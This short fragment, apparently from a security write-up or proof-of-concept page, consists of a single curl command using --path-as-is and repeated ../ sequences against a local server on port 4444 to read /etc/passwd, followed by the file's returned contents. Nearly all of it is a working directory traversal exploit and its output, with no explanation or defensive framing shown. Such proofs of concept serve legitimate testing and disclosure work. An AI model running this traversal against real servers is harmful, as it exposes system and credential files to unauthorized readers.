 curl --path-as-is localhost:4444/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin